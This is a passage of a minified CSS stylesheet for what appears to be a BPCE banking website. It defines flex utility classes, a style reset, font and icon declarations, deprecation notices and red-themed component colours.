print{.bpce-d-print-none{display:none!important}.bpce-d-print-inline{display:inline!important}.bpce-d-print-inline-block{display:inline-block!important}.bpce-d-print-block{display:block!important}.bpce-d-print-table{display:table!important}.bpce-d-print-table-row{display:table-row!important}.bpce-d-print-table-cell{display:table-cell!important}.bpce-d-print-flex{display:flex!important}.bpce-d-print-inline-flex{display:inline-flex!important}}.bpce-flex-row{flex-direction:row!important}.bpce-flex-column{flex-direction:column!important}.bpce-flex-row-reverse{flex-direction:row-reverse!important}.bpce-flex-column-reverse{flex-direction:column-reverse!important}.bpce-flex-wrap{flex-wrap:wrap!important}.bpce-flex-nowrap{flex-wrap:nowrap!important}.bpce-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.bpce-flex-fill{flex:1 1 auto!important}.bpce-flex-grow-0{flex-grow:0!important}.bpce-flex-grow-1{flex-grow:1!important}.bpce-flex-shrink-0{flex-shrink:0!important}.bpce-flex-shrink-1{flex-shrink:1!important}.bpce-justify-content-start{justify-content:flex-start!important}.bpce-justify-content-end{justify-content:flex-end!important}.bpce-justify-content-center{justify-content:center!important}.bpce-justify-content-between{justify-content:space-between!important}.bpce-justify-content-around{justify-content:space-around!important}.bpce-align-items-start{align-items:flex-start!important}.bpce-align-items-end{align-items:flex-end!important}.bpce-align-items-center{align-items:center!important}.bpce-align-items-baseline{align-items:baseline!important}.bpce-align-items-stretch{align-items:stretch!important}.bpce-align-content-start{align-content:flex-start!important}.bpce-align-content-end{align-content:flex-end!important}.bpce-align-content-center{align-content:center!important}.bpce-align-content-between{align-content:space-between!important}.bpce-align-content-around{align-content:space-around!important}.bpce-align-content-stretch{align-content:stretch!important}.bpce-align-self-auto{align-self:auto!important}.bpce-align-self-start{align-self:flex-start!important}.bpce-align-self-end{align-self:flex-end!important}.bpce-align-self-center{align-self:center!important}.bpce-align-self-baseline{align-self:baseline!important}.bpce-align-self-stretch{align-self:stretch!important}@media (min-width: 960px){.bpce-flex-md-row{flex-direction:row!important}.bpce-flex-md-column{flex-direction:column!important}.bpce-flex-md-row-reverse{flex-direction:row-reverse!important}.bpce-flex-md-column-reverse{flex-direction:column-reverse!important}.bpce-flex-md-wrap{flex-wrap:wrap!important}.bpce-flex-md-nowrap{flex-wrap:nowrap!important}.bpce-flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.bpce-flex-md-fill{flex:1 1 auto!important}.bpce-flex-md-grow-0{flex-grow:0!important}.bpce-flex-md-grow-1{flex-grow:1!important}.bpce-flex-md-shrink-0{flex-shrink:0!important}.bpce-flex-md-shrink-1{flex-shrink:1!important}.bpce-justify-content-md-start{justify-content:flex-start!important}.bpce-justify-content-md-end{justify-content:flex-end!important}.bpce-justify-content-md-center{justify-content:center!important}.bpce-justify-content-md-between{justify-content:space-between!important}.bpce-justify-content-md-around{justify-content:space-around!important}.bpce-align-items-md-start{align-items:flex-start!important}.bpce-align-items-md-end{align-items:flex-end!important}.bpce-align-items-md-center{align-items:center!important}.bpce-align-items-md-baseline{align-items:baseline!important}.bpce-align-items-md-stretch{align-items:stretch!important}.bpce-align-content-md-start{align-content:flex-start!important}.bpce-align-content-md-end{align-content:flex-end!important}.bpce-align-content-md-center{align-content:center!important}.bpce-align-content-md-between{align-content:space-between!important}.bpce-align-content-md-around{align-content:space-around!important}.bpce-align-content-md-stretch{align-content:stretch!important}.bpce-align-self-md-auto{align-self:auto!important}.bpce-align-self-md-start{align-self:flex-start!important}.bpce-align-self-md-end{align-self:flex-end!important}.bpce-align-self-md-center{align-self:center!important}.bpce-align-self-md-baseline{align-self:baseline!important}.bpce-align-self-md-stretch{align-self:stretch!important}}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,main,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section{display:block}*[hidden]{display:none}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:"";content:none}table{border-collapse:collapse;border-spacing:0}html{box-sizing:border-box}html body{color:#333}html body button{color:inherit}html body strong{font-weight:700}html body em,html body abbr{font-style:italic}*,*:before,*:after{box-sizing:inherit}@-webkit-keyframes shimmering{0%{transform:translate(-100%)}to{transform:translate(75%)}}.font-big-title,.font-edito-title,.title-xl{font:500 1.5rem/2rem Ubuntu,Arial,sans-serif;letter-spacing:-.31px}@media (min-width: 960px){.font-big-title,.font-edito-title,.title-xl{font:300 3rem/3.5rem Ubuntu,Arial,sans-serif;letter-spacing:-.4px}}.font-headline,.font-page-title,h1,.title-lg{font:500 1.3125rem/1.75rem Ubuntu,Arial,sans-serif;letter-spacing:-.13px}@media (min-width: 960px){.font-headline,.font-page-title,h1,.title-lg{font:300 2rem/2.5rem Ubuntu,Arial,sans-serif;letter-spacing:-.1px}}.font-title,.font-intro,h2,.title-md{font:300 1.3125rem/2rem Ubuntu,Arial,sans-serif;letter-spacing:-.23px}@media (min-width: 960px){.font-title,.font-intro,h2,.title-md{font:300 1.5rem/2rem Ubuntu,Arial,sans-serif;letter-spacing:-.1px}}.font-subheading-2,.font-section-title,h3,.title-sm{font:500 1.1875rem/1.5rem Ubuntu,Arial,sans-serif;letter-spacing:-.1px}@media (min-width: 960px){.font-subheading-2,.font-section-title,h3,.title-sm{font:500 1.3125rem/2rem Ubuntu,Arial,sans-serif;letter-spacing:-.1px}}.font-subheading-1,.font-subtitle,h4,.title-xs{font:400 1.1875rem/1.5rem Ubuntu,Arial,sans-serif;letter-spacing:-.12px}@media (min-width: 960px){.font-subheading-1,.font-subtitle,h4,.title-xs{font:400 1.1875rem/2rem Ubuntu,Arial,sans-serif;letter-spacing:-.12px}}body,.font-text,.font-body,.body-md-link{font:400 1rem/1.375rem Ubuntu,Arial,sans-serif;letter-spacing:-.14px}@media (min-width: 960px){body,.font-text,.font-body,.body-md-link{letter-spacing:0}}.font-bold,.font-text-bold,.body-md-bold{font:700 1rem/1.375rem Ubuntu,Arial,sans-serif;letter-spacing:-.2px}@media (min-width: 960px){.font-bold,.font-text-bold,.body-md-bold{letter-spacing:0}}.font-light,.font-text-light,.body-md-light{font:300 1rem/1.375rem Ubuntu,Arial,sans-serif;letter-spacing:-.14px}@media (min-width: 960px){.font-light,.font-text-light,.body-md-light{letter-spacing:0}}.body-md-italic{font:italic 1rem/1.375rem Ubuntu,Arial,sans-serif;letter-spacing:-.14px}@media (min-width: 960px){.body-md-italic{letter-spacing:0}}.body-md-link{text-decoration:underline}.font-mention,.body-sm,.body-sm-strike,.body-sm-link{font:400 .8125rem/1.125rem Ubuntu,Arial,sans-serif;letter-spacing:0}.body-sm-bold{font:700 .8125rem/1.125rem Ubuntu,Arial,sans-serif;letter-spacing:0}.body-sm-link{text-decoration:underline}.body-sm-strike{text-decoration:line-through}.body-xs{font:400 .6875rem/.75rem Ubuntu,Arial,sans-serif;letter-spacing:0}@font-face{font-family:Ubuntu;font-style:normal;font-weight:300;src:url(ubuntu11-300.f8b1ebf645005591.eot);src:url(ubuntu11-300.f8b1ebf645005591.eot?#iefix) format("embedded-opentype"),url(ubuntu11-300.4ee54a85ee00609c.woff2) format("woff2"),url(ubuntu11-300.5efa0784d42898b2.woff) format("woff"),url(ubuntu11-300.a193bbec3c336e66.ttf) format("truetype"),url(ubuntu11-300.1e0c2600b1cf3cff.svg) format("svg")}@font-face{font-family:Ubuntu;font-style:normal;font-weight:400;src:url(ubuntu11-regular.69d1cc778f97474c.eot);src:url(ubuntu11-regular.69d1cc778f97474c.eot?#iefix) format("embedded-opentype"),url(ubuntu11-regular.1e916804dcab95f4.woff2) format("woff2"),url(ubuntu11-regular.4048f95d0633f523.woff) format("woff"),url(ubuntu11-regular.0225e0a32051677a.ttf) format("truetype"),url(ubuntu11-regular.3ce8f4e76a996ec4.svg) format("svg")}@font-face{font-family:Ubuntu;font-style:normal;font-weight:500;src:url(ubuntu11-500.6afa4755d738942f.eot);src:url(ubuntu11-500.6afa4755d738942f.eot?#iefix) format("embedded-opentype"),url(ubuntu11-500.b4310d4b28a31973.woff2) format("woff2"),url(ubuntu11-500.21eb8e40d2b0500e.woff) format("woff"),url(ubuntu11-500.e663b41d2f086f3e.ttf) format("truetype"),url(ubuntu11-500.354ee9fa03efd9f2.svg) format("svg")}@font-face{font-family:Ubuntu;font-style:normal;font-weight:700;src:url(ubuntu11-700.59dc21f0480834ac.eot);src:url(ubuntu11-700.59dc21f0480834ac.eot?#iefix) format("embedded-opentype"),url(ubuntu11-700.a43f00453581c0b1.woff2) format("woff2"),url(ubuntu11-700.16e30fb07c7a2bac.woff) format("woff"),url(ubuntu11-700.7d3b73caa185c8e0.ttf) format("truetype"),url(ubuntu11-700.1b03d8bcdcd383a5.svg) format("svg")}@font-face{font-family:"89c3";font-style:normal;font-weight:300;src:url(89c3-icons.96893b7673258b10.eot);src:url(89c3-icons.96893b7673258b10.eot?#iefix) format("embedded-opentype"),url(89c3-icons.d8a0ef6d249f2925.woff2) format("woff2"),url(89c3-icons.7f4d57f11f62110e.woff) format("woff"),url(89c3-icons.3902843c3e1e1709.ttf) format("truetype"),url(89c3-icons.90726603d3540ff2.svg) format("svg")}.font-text,.font-body{--deprecated: ".font-text and font-body classes are deprecated and expected to be removed november 30th, 2022, use .font-body-md from @bpce/common-sass"}.font-edito-title{--deprecated: ".font-edito-title class is deprecated and expected to be removed november 30th, 2022, use .font-title-lg from @bpce/common-sass"}.font-big-title{--deprecated: ".font-big-title class is deprecated and expected to be removed november 30th, 2022, use .font-title-lg from @bpce/common-sass"}.font-page-title{--deprecated: ".font-page-title class is deprecated and expected to be removed november 30th, 2022, use .font-title-lg from @bpce/common-sass"}.font-headline{--deprecated: ".font-headline class is deprecated and expected to be removed november 30th, 2022, use .font-title-lg from @bpce/common-sass"}.font-intro{--deprecated: ".font-intro class is deprecated and expected to be removed november 30th, 2022, use .font-title-md from @bpce/common-sass"}.font-title{--deprecated: ".font-title class is deprecated and expected to be removed november 30th, 2022, use .font-title-md from @bpce/common-sass"}.font-section-title{--deprecated: ".font-section-title class is deprecated and expected to be removed november 30th, 2022, use .font-title-sm from @bpce/common-sass"}.font-subheading-2{--deprecated: ".font-subheading-2 class is deprecated and expected to be removed november 30th, 2022, use .font-title-sm from @bpce/common-sass"}.font-subtitle{--deprecated: ".font-subtitle class is deprecated and expected to be removed november 30th, 2022, use .font-title-xs from @bpce/common-sass"}.font-subheading-1{--deprecated: ".font-subheading-1 class is deprecated and expected to be removed november 30th, 2022, use .font-title-xs from @bpce/common-sass"}.font-text-bold{--deprecated: ".font-text-bold class is deprecated and is expected to be removed november 30th, 2022, use .font-body-md-bold from @bpce/common-sass"}.font-bold{--deprecated: ".font-bold class is deprecated and is expected to be removed november 30th, 2022, use .font-body-md-bold from @bpce/common-sass"}.font-text-light{--deprecated: ".font-text-light class is deprecated and is expected to be removed november 30th, 2022, use .font-body-md-bold from @bpce/common-sass"}.font-light{--deprecated: ".font-light class is deprecated and is expected to be removed november 30th, 2022, use .font-body-md-bold from @bpce/common-sass"}.font-mention{--deprecated: ".font-mention class is deprecated and is expected to be removed november 30th, 2022, use .font-body-sm from @bpce/common-sass"}@font-face{font-family:"89c3";font-style:normal;font-weight:300;src:url(89c3-icons.96893b7673258b10.eot);src:url(89c3-icons.96893b7673258b10.eot?#iefix) format("embedded-opentype"),url(89c3-icons.d8a0ef6d249f2925.woff2) format("woff2"),url(89c3-icons.7f4d57f11f62110e.woff) format("woff"),url(89c3-icons.3902843c3e1e1709.ttf) format("truetype"),url(89c3-icons.90726603d3540ff2.svg) format("svg")}.bpce-icon.add:before,.add.font-icon:before{content:"\ea01"}.bpce-icon.browser:before,.browser.font-icon:before{content:"\ea03"}.bpce-icon.calendar-ok:before,.calendar-ok.font-icon:before{content:"\ea04"}.bpce-icon.calendar:before,.calendar.font-icon:before{content:"\ea05"}.bpce-icon.call:before,.call.font-icon:before{content:"\ea06"}.bpce-icon.card:before,.card.font-icon:before{content:"\ea07"}.bpce-icon.check-circle:before,.check-circle.font-icon:before{content:"\ea08"}.bpce-icon.check:before,.check.font-icon:before{content:"\ea09"}.bpce-icon.checkbox-off:before,.checkbox-off.font-icon:before{content:"\ea0a"}.bpce-icon.checkbox-on:before,.checkbox-on.font-icon:before{content:"\ea0b"}.bpce-icon.close:before,.close.font-icon:before{content:"\ea0c"}.bpce-icon.cloud:before,.cloud.font-icon:before{content:"\ea0d"}.bpce-icon.download-cloud:before,.download-cloud.font-icon:before{content:"\ea0e"}.bpce-icon.download:before,.download.font-icon:before{content:"\ea0f"}.bpce-icon.edit:before,.edit.font-icon:before{content:"\ea10"}.bpce-icon.email:before,.email.font-icon:before{content:"\ea11"}.bpce-icon.erase:before,.erase.font-icon:before{content:"\ea12"}.bpce-icon.favoris:before,.favoris.font-icon:before{content:"\ea13"}.bpce-icon.folder:before,.folder.font-icon:before{content:"\ea14"}.bpce-icon.geolocation-pin:before,.geolocation-pin.font-icon:before{content:"\ea15"}.bpce-icon.information:before,.information.font-icon:before{content:"\ea17"}.bpce-icon.help:before,.help.font-icon:before{content:"\ea16"}.bpce-icon.profil:before,.profil.font-icon:before{content:"\ea1a"}.bpce-icon.phone:before,.phone.font-icon:before{content:"\ea19"}.bpce-icon.refresh:before,.refresh.font-icon:before{content:"\ea1b"}.bpce-icon.remove:before,.remove.font-icon:before{content:"\ea1c"}.bpce-icon.share:before,.share.font-icon:before{content:"\ea1e"}.bpce-icon.secure:before,.secure.font-icon:before{content:"\ea1d"}.bpce-icon.trash:before,.trash.font-icon:before{content:"\ea1f"}.bpce-icon.arrow-up:before,.arrow-up.font-icon:before{content:"\ea22"}.bpce-icon.warning:before,.warning.font-icon:before{content:"\ea20"}.bpce-icon.arrow-down:before,.arrow-down.font-icon:before{content:"\ea23"}.bpce-icon.target:before,.target.font-icon:before{content:"\ea24"}.bpce-icon.camera:before,.camera.font-icon:before{content:"\ea25"}.bpce-icon.log-out:before,.log-out.font-icon:before{content:"\ea27"}.bpce-icon.find:before,.find.font-icon:before{content:"\ea26"}.bpce-icon.page:before,.page.font-icon:before{content:"\ea28"}.bpce-icon.file-doc:before,.file-doc.font-icon:before{content:"\ea2a"}.bpce-icon.euro:before,.euro.font-icon:before{content:"\ea29"}.bpce-icon.file-pdf:before,.file-pdf.font-icon:before{content:"\ea2b"}.bpce-icon.file-ppt:before,.file-ppt.font-icon:before{content:"\ea2c"}.bpce-icon.chat:before,.chat.font-icon:before{content:"\ea30"}.bpce-icon.file-xls:before,.file-xls.font-icon:before{content:"\ea2d"}.bpce-icon.eye:before,.eye.font-icon:before{content:"\ea31"}.bpce-icon.eye-close:before,.eye-close.font-icon:before{content:"\ea32"}.bpce-icon.support-help:before,.support-help.font-icon:before{content:"\ea34"}.bpce-icon.call-back:before,.call-back.font-icon:before{content:"\ea33"}.bpce-icon.more-details:before,.more-details.font-icon:before{content:"\ea35"}.bpce-icon.chevron-down:before,.chevron-down.font-icon:before{content:"\ea36"}.bpce-icon.chevron-up:before,.chevron-up.font-icon:before{content:"\ea37"}.bpce-icon.chevron-left:before,.chevron-left.font-icon:before{content:"\ea38"}.bpce-icon.chevron-right:before,.chevron-right.font-icon:before{content:"\ea39"}.bpce-icon.alert:before,.alert.font-icon:before{content:"\ea3a"}.bpce-icon.app-facebook:before,.app-facebook.font-icon:before{content:"\ea3b"}.bpce-icon.app-twitter:before,.app-twitter.font-icon:before{content:"\ea3d"}.bpce-icon.app-skype:before,.app-skype.font-icon:before{content:"\ea3c"}.bpce-icon.app-video:before,.app-video.font-icon:before{content:"\ea3e"}.bpce-icon.money-out:before,.money-out.font-icon:before{content:"\ea41"}.bpce-icon.money-in:before,.money-in.font-icon:before{content:"\ea42"}.bpce-icon.delete:before,.delete.font-icon:before{content:"\ea43"}.bpce-icon.upload-cloud:before,.upload-cloud.font-icon:before{content:"\ea40"}.bpce-icon.grid:before,.grid.font-icon:before{content:"\ea45"}.bpce-icon.list:before,.list.font-icon:before{content:"\ea44"}.bpce-icon.reach-the-end:before,.reach-the-end.font-icon:before{content:"\ea47"}.bpce-icon.reach-the-start:before,.reach-the-start.font-icon:before{content:"\ea46"}.bpce-icon.molecule:before,.molecule.font-icon:before{content:"\ea4a"}.bpce-icon.plus:before,.plus.font-icon:before{content:"\ea4b"}.bpce-icon.filter:before,.filter.font-icon:before{content:"\ea48"}.bpce-icon.bulle:before,.bulle.font-icon:before{content:"\ea49"}.bpce-icon.moins:before,.moins.font-icon:before{content:"\ea4c"}.bpce-icon.reduce:before,.reduce.font-icon:before{content:"\ea4e"}.bpce-icon.exchange:before,.exchange.font-icon:before{content:"\ea50"}.bpce-icon.expand:before,.expand.font-icon:before{content:"\ea4d"}.bpce-icon.call-out:before,.call-out.font-icon:before{content:"\ea52"}.bpce-icon.copy:before,.copy.font-icon:before{content:"\ea51"}.bpce-icon.arrow-downleft:before,.arrow-downleft.font-icon:before{content:"\ea53"}.bpce-icon.arrow-downright:before,.arrow-downright.font-icon:before{content:"\ea54"}.bpce-icon.arrow-upleft:before,.arrow-upleft.font-icon:before{content:"\ea57"}.bpce-icon.arrow-right:before,.arrow-right.font-icon:before{content:"\ea56"}.bpce-icon.arrow-left:before,.arrow-left.font-icon:before{content:"\ea55"}.bpce-icon.arrow-upright:before,.arrow-upright.font-icon:before{content:"\ea58"}.bpce-icon.building:before,.building.font-icon:before{content:"\ea59"}.bpce-icon.cart:before,.cart.font-icon:before{content:"\ea5b"}.bpce-icon.calculator:before,.calculator.font-icon:before{content:"\ea5a"}.bpce-icon.charts-bar:before,.charts-bar.font-icon:before{content:"\ea5c"}.bpce-icon.charts-linedown:before,.charts-linedown.font-icon:before{content:"\ea5d"}.bpce-icon.historic:before,.historic.font-icon:before{content:"\ea60"}.bpce-icon.charts-lineup:before,.charts-lineup.font-icon:before{content:"\ea5e"}.bpce-icon.charts-pie:before,.charts-pie.font-icon:before{content:"\ea5f"}.bpce-icon.home:before,.home.font-icon:before{content:"\ea61"}.bpce-icon.menu:before,.menu.font-icon:before{content:"\ea62"}.bpce-icon.print:before,.print.font-icon:before{content:"\ea64"}.bpce-icon.more:before,.more.font-icon:before{content:"\ea63"}.bpce-icon.cogwheel:before,.cogwheel.font-icon:before{content:"\ea65"}.bpce-icon.media-play:before,.media-play.font-icon:before{content:"\ea66"}.bpce-icon.media-duration:before,.media-duration.font-icon:before{content:"\ea68"}.bpce-icon.repeat:before,.repeat.font-icon:before{content:"\ea69"}.bpce-icon.media-pause:before,.media-pause.font-icon:before{content:"\ea67"}.bpce-icon.sun:before,.sun.font-icon:before{content:"\ea6a"}.bpce-icon.moon:before,.moon.font-icon:before{content:"\ea6b"}.bpce-icon.thumbs-up:before,.thumbs-up.font-icon:before{content:"\ea6d"}.bpce-icon.link:before,.link.font-icon:before{content:"\ea6c"}.bpce-icon.thumbs-down:before,.thumbs-down.font-icon:before{content:"\ea6e"}.bpce-icon.app-linkedin:before,.app-linkedin.font-icon:before{content:"\ea6f"}.bpce-icon.app-instagram:before,.app-instagram.font-icon:before{content:"\ea71"}.bpce-icon.app-pinterest:before,.app-pinterest.font-icon:before{content:"\ea70"}.bpce-icon.app-slack:before,.app-slack.font-icon:before{content:"\ea74"}.bpce-icon.alert-active:before,.alert-active.font-icon:before{content:"\ea75"}.bpce-icon.app-snapchat:before,.app-snapchat.font-icon:before{content:"\ea73"}.bpce-icon.server:before,.server.font-icon:before{content:"\ea76"}.bpce-icon.box:before,.box.font-icon:before{content:"\ea77"}.bpce-icon.app-tiktok:before,.app-tiktok.font-icon:before{content:"\ea72"}.bpce-icon.image:before,.image.font-icon:before{content:"\ea79"}.bpce-icon.shield:before,.shield.font-icon:before{content:"\ea7a"}.bpce-icon.layers:before,.layers.font-icon:before{content:"\ea78"}.bpce-icon.umbrella:before,.umbrella.font-icon:before{content:"\ea7b"}.bpce-icon.doc-alt:before,.doc-alt.font-icon:before{content:"\ea7c"}.bpce-icon.upload:before,.upload.font-icon:before{content:"\ea7d"}.bpce-icon.favoris-active:before,.favoris-active.font-icon:before{content:"\ea7e"}.bpce-icon.heart-active:before,.heart-active.font-icon:before{content:"\ea7f"}.bpce-icon.checkbox-indeterminate:before,.checkbox-indeterminate.font-icon:before{content:"\ea81"}.bpce-icon.subscribe:before,.subscribe.font-icon:before{content:"\ea80"}.bpce-icon.envelope:before,.envelope.font-icon:before{content:"\ea82"}.bpce-icon.connections:before,.connections.font-icon:before{content:"\ea83"}.bpce-icon.face-frowning:before,.face-frowning.font-icon:before{content:"\ea87"}.bpce-icon.face-smiling:before,.face-smiling.font-icon:before{content:"\ea85"}.bpce-icon.accessibility:before,.accessibility.font-icon:before{content:"\ea84"}.bpce-icon.face-neutral:before,.face-neutral.font-icon:before{content:"\ea86"}.bpce-icon.face-smiling-active:before,.face-smiling-active.font-icon:before{content:"\ea8b"}.bpce-icon.face-neutral-active:before,.face-neutral-active.font-icon:before{content:"\ea8c"}.bpce-icon.face-frowning-active:before,.face-frowning-active.font-icon:before{content:"\ea8d"}.bpce-icon.unlink:before,.unlink.font-icon:before{content:"\ea8f"}.bpce-icon.tag:before,.tag.font-icon:before{content:"\ea90"}.bpce-icon.list2:before,.list2.font-icon:before{content:"\ea92"}.bpce-icon.external-link:before,.external-link.font-icon:before{content:"\ea93"}.bpce-icon.mic:before,.mic.font-icon:before{content:"\ea91"}.bpce-icon.drag:before,.drag.font-icon:before{content:"\ea94"}.bpce-icon.arrow-up-arrow-down:before,.arrow-up-arrow-down.font-icon:before{content:"\ea96"}.bpce-icon.percent:before,.percent.font-icon:before{content:"\ea95"}.bpce-icon,.font-icon{display:inline-block;font-family:"89c3";font-weight:400;font-style:normal;font-size:24px;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility;font-feature-settings:"liga"}button.ui-button.primary .ui-ripple-element,a.ui-button.primary .ui-ripple-element{background-color:#ffffff1a}.bpce-accordion-title-arrow{color:#d7000f}ui-cell .bpce-cell-content .bpce-cell-with-primary,ui-cell .bpce-cell-icon{color:#d7000f}@media (hover: hover) and (pointer: fine){.bpce-alertbanner-content a:hover{color:#d7000f}}.bpce-breadcrumbs-item-link{color:#d7000f}button.ui-button.primary,a.ui-button.primary{background-color:#d7000f;color:#fff}button.ui-button.outline,a.ui-button.outline{background-color:#fff;border:thin solid currentColor;color:#d7000f}button.ui-button.clear,a.ui-button.clear{background-color:#fff;color:#d7000f}button.ui-button.tertiary,a.ui-button.tertiary{color:#d7000f}button.ui-button.quaternary,a.ui-button.quaternary{color:#666}button.bpce-button.bpce-button-primary,a.bpce-button.bpce-button-primary{background-color:#d7000f;border-color:#d7000f;color:#fff}button.bpce-button.bpce-button-secondary,a.bpce-button.bpce-button-secondary{color:#d7000f;border-color:#d7000f;background-color:transparent}button.bpce-button.bpce-button-tertiary,button.bpce-button.bpce-button-quaternary,a.bpce-button.bpce-button-tertiary,a.bpce-button.bpce-button-quaternary{background-color:transparent;border-color:transparent}button.bpce-button.bpce-button-tertiary,a.bpce-button.bpce-button-tertiary{color:#d7000f}button.bpce-button.bpce-button-quaternary,a.bpce-button.bpce-button-quaternary{color:#666}button.bpce-button.bpce-button-inverted,a.bpce-button.bpce-button-inverted{color:#fff;border-color:#fff}button.bpce-button.bpce-button-no-mobile-border,a.bpce-button.bpce-button-no-mobile-border{border-color:transparent}@media (min-width: 960px){button.bpce-button.bpce-button-no-mobile-border,a.bpce-button.bpce-button-no-mobile-border{border-color:#d7000f}}button.bpce-button.bpce-button-no-border,a.bpce-button.bpce-button-no-border{border-color:transparent}button.button-more-theme,a.button-more-theme>span{color:#d7000f;background-color:transparent}.bpce-capsule-button.bpce-capsule-button-checked:not(:disabled){color:#d7000f;border-color:#d7000f;box-shadow:0 0 0 1px #d7000f}label.bpce-card .bpce-card-separator .bpce-card-intertitle{background-color:#d7000f}label.bpce-card .bpce-card-selected{position:absolute;bottom:0;left:0;width:100%;height:3px;background:#d7000f}.bpce-carrousel .bpce-carrousel-dot.bpce-carrousel-dot-active:before{background-color:#d7000f}@media (hover: hover) and (pointer: fine){.bpce-checkbox-label:hover .bpce-checkbox-square{border-color:#d7000f}}.bpce-checkbox-icon-indeterminate line{stroke:#d7000f}.bpce-checkbox-input:checked+.bpce-checkbox-label .bpce-checkbox-square{border-width:1px;border-color:#d7000f;background-color:#d7000f}.bpce-chip-filter-input:checked+.bpce-chip-filter-content,.bpce-chip-filter-input[checked]+.bpce-chip-filter-content{color:#d7000f;border-color:#d7000f;box-shadow:0 0 0 1px #d7000f}.bpce-chip-filter-input:checked+.bpce-chip-filter-content .bpce-chip-filter-icon,.bpce-chip-filter-input[checked]+.bpce-chip-filter-content .bpce-chip-filter-icon{stroke:#d7000f}@media (hover: hover) and (pointer: fine){.bpce-datatable .bpce-datatable-icon svg:hover{fill:#d7000f}}.ui-calendar-view .ui-calendar-cell .ui-calendar-cell-button{border-radius:20px;color:#333}.ui-calendar-view .ui-calendar-cell .ui-calendar-cell-button:focus{background-color:#f5f5f5}@media (hover: hover) and (pointer: fine){.ui-calendar-view .ui-calendar-cell .ui-calendar-cell-button:hover{background-color:#f5f5f5}}.ui-calendar-view .ui-calendar-cell .ui-calendar-cell-button.ui-calendar-cell-selected{color:#fff;background-color:#d7000f!important}.ui-calendar-view .ui-calendar-cell .ui-calendar-cell-button.ui-calendar-cell-disabled{color:#999}.ui-calendar-view .ui-calendar-cell .ui-calendar-cell-button.ui-calendar-cell-restricted{border-radius:0;color:#999;background-color:#f5f5f5;text-decoration:line-through}.bpce-fab-button{background-color:#3e454a}@media (hover: hover) and (pointer: fine){.bpce-fab-button:hover{background-color:#31373a}}@media (hover: hover) and (pointer: fine){.bpce-footer-legals-link:hover{color:#d7000f!important}}.bpce-header-back,.bpce-header-assist,.bpce-header-close{color:#d7000f}.bpce-header:not(.bpce-header-with-custom-background) .bpce-header-back{color:#d7000f}.bpce-header:not(.bpce-header-with-custom-background) .bpce-header-assist,.bpce-header:not(.bpce-header-with-custom-background) .bpce-header-close{color:#d7000f}.bpce-header-logo{content:url(logo-large.0564b7b25b883966.svg)}@media (max-width: 959px){.bpce-header-logo{content:url(logo-small.79a65ae987cf8c24.svg)}}.bpce-custom-image-container{color:#d7000f}.bpce-custom-image-container .primary-fill{fill:#d7000f}.bpce-custom-image-container .primary-stroke{stroke:#d7000f}.bpce-custom-image-container .secondary-fill{fill:#3e454a}.bpce-custom-image-container .secondary-stroke{stroke:#3e454a}.bpce-custom-image-container .background-accent-fill,.bpce-custom-image-container .tertiary-fill{fill:#f5f5f5}.bpce-custom-image-container .tertiary-stroke{stroke:#f5f5f5}.error-name{color:#d7000f}.ui-icon svg .primary-fill{fill:#d7000f}.ui-icon svg .secondary-fill{fill:#3e454a}.ui-icon svg .primary-stroke{stroke:#d7000f}.ui-icon svg .secondary-stroke{stroke:#3e454a}.ui-icon svg .success-stroke{stroke:#398538}.ui-illustration{color:#f5f5f5}.ui-illustration .primary-fill{fill:#f5f5f5}.ui-illustration .primary-stroke{stroke:#f5f5f5}.ui-illustration .background-accent-fill,.ui-illustration .tertiary-fill{fill:#f5f5f5}.ui-illustration .tertiary-stroke{stroke:#f5f5f5}.bpce-infobox{border:1px solid #3e454a}@media (hover: hover) and (pointer: fine){.bpce-infobox-content a:hover{color:#d7000f}}.bpce-infobox-icon{color:#3e454a}.bpce-infobox-action,.bpce-inputlist-back,.bpce-inputlist-custom-action{color:#d7000f}.bpce-inputlist-panel ul li.bpce-inputlist-selected{border-left:4px solid #d7000f}.bpce-input-v2-icon:focus .ui-icon{color:#d7000f}@media (hover: hover) and (pointer: fine){.bpce-input-v2-icon:hover .ui-icon{color:#d7000f}}.bpce-input-phone-prefix.bpce-inputlist-opened .bpce-inputlist-header .bpce-inputlist-icon-down{color:#d7000f}.bpce-input-big-amount::-webkit-input-placeholder{color:#d7000f}.bpce-input-big-amount::-moz-placeholder{color:#d7000f}.bpce-input-big-amount:-moz-placeholder-shown{color:#d7000f}.bpce-input-big-amount::placeholder,.bpce-input-big-amount:placeholder-shown{color:#d7000f}.bpce-input-big-amount:-moz-placeholder-shown{opacity:.4}.bpce-input-big-amount:placeholder-shown{opacity:.4}.bpce-list-chip-selector-active{color:#d7000f;border-color:#d7000f!important}.bpce-list-chip-selector-active ui-icon-v2{color:#d7000f}.bpce-list-filter-content-header-back{color:#d7000f}.bpce-loader svg circle{stroke:#d7000f}.bpce-loader.bpce-loader-logo{background-image:url(logo-small.79a65ae987cf8c24.svg)}@media (hover: hover) and (pointer: fine){.bpce-left-menu:hover,.bpce-left-menu:hover .bpce-left-menu-icon{color:#d7000f}}.bpce-left-menu-active{color:#d7000f}.bpce-left-menu-active:before{background-color:#d7000f}@media (hover: hover) and (pointer: fine){.bpce-right-menu:hover{color:#d7000f}.bpce-right-menu:hover .bpce-right-menu-icon{fill:#d7000f}}.bpce-menubar-logo{background-image:url(logo-small.79a65ae987cf8c24.svg)}.bpce-menubar-right li:last-child .bpce-menubar-item .bpce-right-menu{background-color:#d7000f;color:#fff}.bpce-menubar-mobile .bpce-menubar-mobile-item-active .bpce-menubar-mobile-item-label,.bpce-menubar-mobile .bpce-menubar-mobile-item-active 